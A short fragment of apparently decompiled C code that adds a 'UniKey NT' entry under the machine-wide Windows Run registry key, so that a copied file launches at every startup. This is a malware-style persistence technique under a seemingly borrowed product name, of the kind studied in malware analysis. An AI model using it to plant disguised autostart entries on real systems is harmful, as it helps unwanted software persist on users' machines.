 if ( RegCreateKeyExA(
HKEY_LOCAL_MACHINE,
"Software\\Microsoft\\Windows\\CurrentVersion\\Run",
0,
0,
0,
0xF003Fu,
0,
&phkResult,
0) )
{
return 0;
}
RegSetValueExW(phkResult, L"UniKey NT", 0, 1u, (const BYTE *)NewFileName, 0x104u);
RegCloseKey(phkResult);
return 1;